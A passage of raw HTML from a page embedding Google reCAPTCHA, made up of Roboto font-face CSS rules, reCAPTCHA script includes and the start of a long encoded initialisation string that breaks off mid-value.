U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="UH4FEHJw1sSy8MK_EmvRyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="UH4FEHJw1sSy8MK_EmvRyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UH4FEHJw1sSy8MK_EmvRyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woPCuEdjewlabXRiWcO6wpprFRUgLlBsw7www4wDwr5ND8Kiw6gfEMOGwoU1woPDjsO3GGkBHTbCuCl9w7nCrMKGDHQSwqpILsOcw4TCmkvDrTUKw6MRHMOxMsKWLg/DiTvDmsOfwoLDlcKVTw8+VFJew5IUw5olw7XDqsOrJ1DCr8K5w4tpOxhBw6BOw7rCmMOhw7YOCcO1wpbDqwTDgCB8HMO0woBpO8K+YmzDusKawqB/wqfCjsKTfR7DgsOBwr0Uw5kiw7zCjjckXsKNDTtlfFjCkMKIAAMuwrvDjMKaNsO1w4nCsjo0A8Kob8K+w6nCjH4EYGjChx5fesKoMsKKw71dGR7ClMOuMglxUT13XDJIEsO1MUTDtS/DumE/wobDmE9yw5tSwpvCsHvDng59FWjDm8OKWG7DhHcdw43DoBbCmcOTdsKHLQpfw7DDgkLCg2VAwrfCrcOVNsODN8ONwpbDr8O/UlFNO2jCt8OnISXDq8KRLsKUS8KacTPCuFB2wqbDgC/CkmDDojQnwrfDk8KUwqvDvF5YTMO2w6wvJQIfwotxw6I0D8ONw5c3woMxBG9xwrRXesKQw6PDnMODw6YgOMOKw7vDqcOOwqotKQHCs8KrcMKxcj/DvhsYwqfDixXCowZ4woLClcKWNcKlGi3CtsKHwpUSCsObw7HDhSEOwrcUG8OjUsOlw7PDocOGOMK+wrpABMO9OsOZHU5YwpbDrQTDhiTDvgXCv2PCuABZYGQzZlN7wqnDssOOwr1NRMKgbsKBw4LDgXzCmMKjwrMlPcK/YF9Cw709w4gLH8OsKhUuw7MiHMKjV8O3YS3CnGpERsOxI0PDtilKGsOcdMOlwrJ2CsOwYcOscMOJw70zTAAheiXCpEfCnivCv3JrE1PDlMKswqnDs8O9FAvCtBvCqcOAw7zDkgDDg8Obw7JFZQ/CvW10OGTCg8KUelRIw6LCpMKQaFFgcMKFUGHDocKyXGvDvsKNw6x1Fk1HHsOwLcKNHDdTL1bDplTCgio0w4XDkMKBwqF8Sw7CjkZCGsKmw4TCrzzCgnjCmsKJUMKGwqoRIsKDJ3xlw7J/DsOmOQNqwrvDhXQ+RlxGw7/Dk3Y+wowww4kAdH8cTsKvw4tzw51iccKHw4YRPMKTHMKzOwTDsMOSajdSw6nCocOjYA8wMyzDucOhw7R7BQMRw4oewpbDusK/e8Oaw7Urw4XDhlnDl8KnwpHDncOhVMOMZMOjw4zDiMKzVsK1YsKowrTDjAHDpnnCo2hvDSfDnMOlwqnDng3CisOJwoJmw5HCiUIjw6DDpAcZbsKlc0/Dp1rDnyvDvibCm8Kaw6c+TcKUTcO4HcKIF8ObwovChsKVw4xKw7ZRw55obEnDmGLDpcKzfcOSw4wKw6TDqVzDt8OYDE0NJMOEFsKyO2LCpsOBKzQmJMOlwpBzAlXDjHBzwpkUScKaJHojw4HDj1/DucORwoNmGsOHwrXCnEk2w51casOVAhLCkkvDhFEEQRjCusO8w63DjDA/[base64]/DMO7UzXCk8KcwovCiHEWwqRZw6M0KcKrwpMnTR/CgGMKeBZgaMKhwp/[base64]/wqHCsVlGJsOrw5rCgsKZEcOLbsOEw5Qww6LCh8ORacOUPMOwV8KAVhjClQsOw57Dj8KuwrzDqDnCmcO0w70+UWvDqm8sw6pnYATCnwDDu8KlQxpjCMKRJ8K+w4zDr1gmwq/Clz7Dpl/DgMOkwoBxLXvClcOpZAhNw7ccwoAUwq7Cq8KJSlk9wrTDv8Ovw4A2Q3TDkMOVw5vChkpPw5LDlMO0FSt1d8OLTsO0w5vDshvDlcOOwr3CscOYXMOUesK5EsOsw7bCsg/DgmZYwpnCjmVPLx1QwqEqQ3ckwqbCrlPDucOmI8OQacKWXcOrwqjCn8KCTMOywrrCgsOTYsOJw57Cg8KeBRDDiiXDv1fDiRZkVCcCw4zDjx7CuMOVw4LCgMOpwqJPFMKXwrlIDzBTwpFXw4YUwpTDoUIdwqLCk0oWPcOWw43DsMK/QQ/Cr8OWIMKZG8O8BkoVSk3DscKFbcKJw5lWw6HCqF5Twp4Fwo7CuMK8bz5ANTBZwrbDiSLDpHrCtG/Cn8O/M8KRw4TDlgDDqMODbjLDnzJgw6gSY8Kawp/DtMOrL8O0wozCiMK3JXvCqFrCvDjCkk7DhAYFw7UEasOeSMKIw5sIR8KbwovCocKYw7AdJ0LDmMOyPHRrAsO7R8OHfAvCiU3CiMO/w40rHGjCpSZMwqIxE8OAVk9bwqrCh8O1BcKRwqPCrz1RIcK4fFw/TcKddxLDpsKpRVrDmsKvwqtrVcK3w4XDk8OMF2AnbR3Dh38IScK0Rg/[base64]/Du8Opw6xFQAfDlsOFw5LDsSNfVsOIwqpew7FAwqkcwrnDjn0jawDDum3DhsOtR8OQwqd4wq/Dq8O1wrrDvcO4Il03YF/DiXgjwrPDgwkBI8OnNcKvw6rDlcORwp3DmMKDwpM5e8OJwpbDoMKcRsKvw7tbVMKxw6PDtsOFUsK3TT/[base64]/w4/Cv8OQw4Zcwr9Ww5DDscOLVFjDqnN/J2vCnzPCuC7Cu21qPVjClMKZKR5Sw5DCnE/DisOIAsK9MHJxY8OtbsK4w7bDp13CpcKdGMOxw5rCu8Ktw51aOHbCv8Kww7J/wprCmsO8TsKELsOIwpPDtsKvwpg2fsONfcK9UsOfwr46w597Ymx1WzHCp8KuFU3DisKuw5Inw4HDgsO0DUDDulN/wpPCuRx4HEgZIMKPdMKbZU9Zw6fCrFRMw6/CngJzCsK4NAPDrsOewqgpw5pMwodvwrDCusODwojCuFXDhUI+w5R2cMKYfjHDlcK+AsOCUlDDshghw6zDlUjChsO7w6jCgm5eXCLDoMKvw7hBWcKlwqocwqfDnD7DuBQ1w4g1w50lw6rDjCNgw7QsGMKXWytXWmHDuMOlah/CjsKkwrpwwrV/wq7CicO+w75oe8KRw5lfXBHCm8KjwrRtwoI+esOVwq1YacKLwpzCmEfDgDDDtsOHwoFhaFcbw6d6b8KXTXxHwr1LFMKLwqbDvWB/CcKvGMK/aMKlScOEbyHDuGLDp8KVfcK9NElRw7Rdf37DuMKqwoBtcMK2M8O8w4nDmFLDuBrDsAsfVMKeNcKdwpvCtk3ClyhBbTrCijoYw6Vrw51+w6rDvkjDl8KeH2HDpcKMwrcZIsOowqDDumvDvcKYwpkHwpdFScKjFsKYHcK5a8OzNMO+dkTCkmzChsO3w4/[base64]/CvBvDjAl3wrrDlmsWd2fDvRlBTh88w6bDrMK2wqtRw5HCkMOhBsOcRcK4HsKiZld4w5XCgiLCijzCpyHCpk/DusKfJMOcTC8QAlVsG8Obw5dJw7BPdcKcwofDrkEIAQAow7PCoxMXYTrCvSgiwp/CgBlbO8K2ccKWwqnDhU1SwrkZw6fCp8KAwpnCiBIOwpt1w6t6wpbDv0Vbw5QfDBkWwrQRP8OKw6XDmHASw78ZIcOdwpfCgMOmwozCuFVRT3xVNwbCh8KdejjDrgZ/f8OnAMOywooww4XDm8O2B2VPRsKfXcO7RMOuw7ozwrDDucOFZMK5M8Ocw6FsRiJLw5snw6RxeDsDM1DCsMKCUE/DlsKjwpzCsxjCp8KTwoXDrB8EVRJ2w4zDs8O0NlEYw7xcIRk7CjLDkxYEwq/CjcOpWmAfREstw6fCoALCqEbClcKDw5fDlV1Rw5tzwoEAL8OIw6LDpFFfwqQQPm9Jw50IC8K0PDfDu1kJw6EMwqHCo3Y+aiNkwrsuNsO8J2BlMMKfdsKzGEkVw5DDu8KIw4pGAGjDlArCu1vCsgkbFT/ClRzCtsKaM8OGwqodSg8Qw408PyjCkSlyfiBTfBF0HSQUwr0Uw4tpw5YdOsK5DsOOWETCrBYKMzXCksOtwovDicOZwpZEb8O4NQbCrWfDrmV/[base64]/wpLCqcK6EMKawrxew6PDpxXCu8Ohw5DDs8KKwqkwwoB3eC5Uwq91dcONCsOfw7gDw6rDp8KJw7oZDh3CucO4w7PCtA7DgcKvNMOvw5XDqMKtw7rDgsKlwq3DhhYjeGI0CcKpTSrDjwbCq3Yrd3U5d8O8w5XDl8K6ecKQw48/EsK7JcKiwqM2w5UkSsK0w6wtwq7ComYsfy0awpzDrnTDn8KAZlTCpMKuw6Ixwp/[base64]/DucOkwqUNw6p+Okh9wrLCoCYXSsOOwq8XwrXCicKGKXYxwoLDlAtnw7XDlRV6B1nCr2zDsMOIeUB0w4TDusOzw50Kw7HDqTHCvEXCjDrDnGUzBSrChMKtwrV/[base64]/DmUzDvnU2w6hIwobDo8KDwp/[base64]/[base64]/EF7Diw3DjlYMwoMeFCwpeRcdOSPDqsKQTMOzGcKaw4DDnSfCuirDkMKZwp7Cg1BEw4/CncOHw5kfAsKucsO+wqnCnD/CthLDvBUTQsKFVFDDrRRwOMKUw5Evw7BEScK8ehZhw7HDhBlNeBItw4LDssKcAxPCh8OLworDs8OFw5cBJ2V4wrTCgMKBw4ZCA8Kgw6PDpcK4bcK/w67CkcKfwrLCvm0OK8KawrpZw7hcHsKhwpvCv8KuFzHCv8OndyPCnMKDGC/CmcKQworCqVDDlBrCoMOFwqFmw6bDmcOadH7DnRLCiHvDpcOdwqXCihzCslERw4YUOcO/G8OSw67DpifDiCbDuwDDuDpdIV0pwpkZwr3CmyssZsOhK8O/[base64]/YUNyw5kFTMOowqXCmX3Dp8Oww67CilLClMOXal7DhWjCohnCn0poMsK9YMK/[base64]/Cn8KCc0TCmMOmZTUBw7Jew4Jlw4ZmW8KuR8OVDnPCicOlPcK+XzIbesO3wo4Lw4ZXH8OhfXBowpfDjFwGAMOqHGzDlVPDu8Kcw7fCl3J1Y8KVLMKwHw7DocOmdzvCmcOjYWvCq8OMdnbDuMK/KxjCtRLDmQXDuRrDoHPDohMEwpbClMO7a8KRw7RkwopJw5zCjMKIFF9pA3B7woXDucOdw49Zw5PCkVrCsichKULCicK9XwHDuMKLJHvDtsKdYVrDnzbDr8O1Cz7DiSbDqsK8wrRJcsOQI2xmw6NFwqTCgsKrwpJzBAIVw6XDi8KoGMOgw4/DucO1w795wpQZHRVYBCvDgMK+eUDDisOYwoTCoEvCr1fCjMOoOMKcw4tBwrjCi0d1OSYXw7PCqynDgcKpw7rChHUMwrcdwqVFc8O3wpfDs8OFVcKcwrB5w7law7MXA2t3EgHCulXDn27Dg8K/AsKzJXMOw5RPHcOpfyVww4zDgsKYTkvCqcKpQD4ZE8KHCMO9HnHCsUYwwoIyNH7DmFlROWvDvcK+HsOxwp/DhwolwoYnw7kxw6LDgjE/w5nDg8OLw4giwojDocKzwqw3SsOCwpjDoWEYfsKZIcOmAAs8w5ZbSRHDlsKkfsK3w40QZcKhcFXDtkzCh8KWwozCkcK+wp5pAMKfV8K5wqDDm8Kdw79OwoLDpwrChcKAwqcgagRRMD4swpLCjcKtdMODV8K3PG/CoSbCkcOVw5YDwqpbU8Ouakg8w53ChsO2W35bZxPClMKbCn/DoE1OZcOxHcKcdxoiwp7Dh8OwwozDuzkuccOSw67ChsKaw4Amw7Jiwrx6wq/DjcKTQ8OcF8K2w48vwoAxI8K+Km5ww4XCuyJDw4fCqzcFwofDi1TCvHYSw6/Ci8Ohwqh/AgDDjMOjwooYBMO5XsKpw44VG8OLM1UlT33Dv8KxeMOwJ8O7FyxZUMOyM8KUYnNmL3PDj8Oqw4A9Q8OEQQhME3Ruw4fCo8O2T0DDnTTDrCzDnzzCnMKOwogtcsOywrvCjyjCs8OUURbDl1YHAgocFcKXesKBB2fCoSwFw60gCHfDrsKTw5/Dl8OpAAIHw4LDtk5KVTrCpsK6wqvCmMOFw4fDpMK9w77DnMOewqJRbmnCuMKUMyQkIMOKw7Uqw4jDscOsw7rDgmjDhMK9wrzCu8OewqU/ZMOHA2/DlMKlWsKrQMOWw57DlDhrwq9/wrMqZsKaKjfDrcK/w77CmFfCuMOIw5TCtMOpTwwNw6PCucKZwpjDqWRHw4hrbMOMw4p9JsOZwq5ywqNJUn5BXn/Dvz9/[base64]/wqDDnwjCuCd+w7zDkn0vVgJ5QnrDij4gEsOeRljDncKhwrULRwFGw643wqxPVWXCusKcCGN8FmpBwoTCt8OzIA/CrWTDsVgaVsKWa8KzwppswpbCmsOfw7vCqcOww60NNcKHwp92MsKiw4/Cp3PCisOVw6LCuUJUw5XCr2XCmwnChcO9USfDtmhiw6PCpCA6w5vDrsKMwoXChRHCvcKLw7pSwp/CmGbCu8K3cAszwp/CkwbDu8K7JsOSRcOVahTCtWE1KsOOdcO3HzHCvcODwpBnBH3CrmsVGsKCw4HDhMKxJ8OKAcOmPcKcw6PCjE/DnjbCoMK1csKpw5FIwoHDpk1uTRTCvB3Dumh5bHlbwobDmnDCqsOLPxnCocK0UMKmf8K5SU/DlMKkwrbDlcKMDHjCoH7Dt2Myw7/Cp8KBw77CmcKmw7NMby7ChcKQwo50D8Ogw6nDpB3DgMOJw4HDhGV+UsKJwrcWJ8KdwqTCtVdMEGDDnUkPw7nDhcKOw5UAQDrCiw58w6HCgHICFkPDuXtLXsOvwqV+PsOYYwoqw77CnMKTw5fDhcOLw4LDuELDv8OPwpPCrWTDjcOVw5vCmsKdw4lmDR/DpMKFw7rDrcOtMQ42IUXDksOfw7oSd8OmUcKnw7VHX8Kpw4F+wrLCtsO5w4vCnsKtw4rCiyLDnn7CmULDmMKlccKPcsKxKMOzwrvCgMORLivDtUhTwpp5wrA1w4/DgMKfwpkmw6PCt09tLV98wpUgw4fDsQTCp3FmwrXCplkoK1/Ds0hYwqzDqGrDm8OrWFdiAsKnw5nCocKkw5wzPsKdwrbCijbCvD7Dkl4/w4hbaF8/w59owq42w5kjCcKDWj7DjMO/dw/DiHXCgAXDpMKfdycuw5vCo8OASxjDusK9QcK1wpoWfcKdw4ESQHVxaFInwpfDp8K2e8K/wrDCjsKjXcONwrFoA8OZU0rCrzvCrXLCnsKfw4/[base64]/DjzPCjVVsQsKfw73Cg3x5w7nCs3w5w7NlwrM0w6QJcG/CjxrCgF/DhMOIesOUS8K/[base64]/ClcKDNHgAKcODBcO+wqDCuHLCpcKGw4zCjMOuJsO2wqPDh8KrNjrCvMKcKcKQwpIPI0gEFsO9w7lUAsOcwqbCly/Dg8KQawbDsknDv8KeLcKYw7bDrsKOwpEBw5cjw54twpghwpzDi3Fiw7bDisKfQW9Jw74dwqhKw6gbw6ItBcKIwrjCnmBwNsKPPMO7w6vDisKZE0nCvnfCrcKZAMKNWlbCvMO8wpTDn8KGHXPDtEQ3wqUww5DCq35SwpM5VgDDkMKjMsO/wqzCshA9wo0YIwHCqCbCjA4GN8OhLR7DiRTDi03CicK6c8K5UWPDlsOXAXUjXMKyXxbCgsK9TsOCTcOuwrhFZl/Du8KAAsOVLMOgwqnDrsK6wpvDtF3CqXczB8OHOU7Dg8KkwpMqwo/CksKfwrvCmRUCw4cVw77Ck1vDmQd7GzVgC8OVw6DDscOaBcOLSsOMVsO4QAlyehRGL8KzwolrY2LDjcKqwqPDqFV1wrTCtFdMd8K7fRzDhMK9w5zDkMOhSy9mDMOKXSPCsAclw7vCjMKoDsOTw5PCsCTCuRzDkm/DuSjCjsOWwqHDkMKbw4QQwoDDiG7Dh8KiBQ9Bw7wmwqnDhcOzwq/CqcO9wo9qwrfCtMK9bW7Ch33CrX9TPcOWBcO9NWJQMynDiXU3w7kVwoLDllIqwqFrw5t4KjDDtMKzwqfDpcOTa8OACMOMbHnDhVPChGvCj8KQDFjDhcKEVR9cwp/Co0bCvsKHwrjCkxnCoix+wqxzbMOmPlAjwqomPijCpMKKw6V/w7wuYAfDm3NKwrYCwrvDhGrDsMKow7dPDR7Dsh7CgcKRFMK9wqVewrooF8ObwqbCt37Dk0HDn8OoVMKdemTDlQouCMO6ETUzw6vCnMOEUCLDk8KRw7xOWTXDtMKzw7rCmsOHw4RPL2/CnxDCjcKgGDpSO8OGGcK0w6bCg8KePFcIwq0JwpHChsOgU8KWAcKpwooCewvDr0ATdMOZw6FLw6HDmcOBZ8KUwoLDtglvXWbDgsK4wrzCmR7Dg8OjQ8OGMsO/[base64]/CqsKJW3LClsKvdMOhw6TDtl/DrsKpw4vChw0jwpg/w5XDk8O9wpnDs3sIfRjDlhzDg8KmJcOOHC1GNiw/[base64]/[base64]/Dki4swpgswpLCjMOuacKmw7rCsV7CoMKLMUc3ecKvw7PClnwEQQzDn3XCqDoRwpzDpMKTTCrDkCBtAsOIwqjDnV/DvcOjw4RYw74fdV91FCNyw5jChMOUwpceHz/[base64]/DncK7wrXDk3Q/woxjb8O3w6zCrMKdwqXDoWgVw59lw5fDjMK8Hm0GwojCrsOvwoLChlzCusObJ0txwqFlVy4Ww4bDoTQcw6QEw6sEQcKiTlo7wr4FAMOyw48kd8KCwqXDvcOcwqoUw5XCgcOSXcKFw5TDvMOvEMOCU8KLw6wXwprDpyxkCXLCpAMRPTTDnsKdw5bDuMOvwp/DmsOtw5/CvBVCw5zDnsKFw5HCrTxBD8OJfioqZCHDqR7Dq2vClsK5fcOVZCcQIsKRw6FnCsKKE8OBw60LNcOJw4HDm8KvwoV9d1YHb3QNwpXDjFNZNsKuR37Cl8OrfFDDsg/ClMOYw7knw6HDnMOmwqgZcMKEw6cewq3CumXCmMOqwooJV8OhSDTDvcOmGy5wwqFsZ2PDl8KUw7LDmcKMwowBMMKMPyZvw4kuwrdSw7TDp048asOZw7zDuMOrw6bCoMKZwq3DmAcPwrLCt8KCw4cjV8KrwpNSw5/DsF7CtMK9wpPCiFwxw6xIworCshHCsMK9wqhifsOBwrzDvMK8egHCkUNewrfCuGkDe8OGw4sfRkfDusKYWHrDq8O/VsKPS8OXHMKtBVnCosOiwqHCnsKRw5rDoQhnw69Aw7F5wp8zYcKRwr5tDj/[base64]/wpYedMKMfsKGwrRmCF0aGsOjw4/CnQLCuSEPwqZvw4nCjsK8w7U+RFPCjUZxw4k0wrzDjcK/bGw1wrLChEsaFTI8w5fDmMKJasOMw5HCvMOtwrLDrsKQwq8jwoJnCiBlR8OSw7jDv08dw63DpMKXQcKKw4HDo8Kswp3DsMO6wp/DqcKsw6HCoTPDiUvCn8KVwoNfVMOawppvEmTDiS4pYxfDpsOncMKORMOlw5fDpRN8WsKfIjXDl8KfesOYwoFzw4dSwqB7MsKpw55Wa8OpCihxwp94w5fDnQ/Dq28xE3nCvSHDm3dMw6U/wrbDlHMEw5zCmMKVwqMNVEfDvFfCsMO3LVjDhMOSwqw4GcO7wrLDrhQ8w7UewpnCjMOYw5MOw6hyDVLCmBAEw4k6wpLDrsOeIknCl2kHGkPCq8Kpwrssw73CliDDo8K0w7vDhcOYegBqwrVqw4cMJ8Ogc8KQw4bCgcOJwpvCuMKLw70Ceh/Cr1MRd3Ubw4onBMK9w6QIwqZAwr7DrcKZWsOGB2zCtXnDh0TCk8O2fUosw7vCgsOwf2XDllgYwoTClsKlw7XDmUocwpY8H0jCh8K2wp8ZwoNdwpknwoLCkinDhsO3WyLCmlxKHD3DjcOew5/CvsK0UFVHw6rDpMOQwpdAw49Aw71jPmTDtWXDncOTwp3Cl8K6wq1xw5vCk1jDuhVLw6HCksK2V0Vpw4Ufw6nCo1ELdMOLWMOnTMOWY8Odwr/DqFzCuMO0w5TDn34+F8K/DsORGjzDlCZ9R8KxVsKxwpnDgmUKen7Di8O3wovDrMKswow6ewPCgCHCm1hFHUp9wpp4N8Oxw7HCqsKEw5/CmsOcw4TCnMKDGcKow68KDMKrDQc4dhrCqcObw7l/wo4awqdyPcOUwqbCjAdKwoR5OGV1w6tJwrUeXcKeZsODw6vCs8Ovw4tWw4TDncO6wqzDvsO9TC7DojrDuRQYTThkD2bCuMOKXMOAfcKdKcOfMsOrOcOxKsOyw4vDuQA0bcOBYn4kw5nCmBnCl8OOwr/Cox/DhBQ6w7Eewo/Cv2Q9wqHCucKfwpXDtmXCm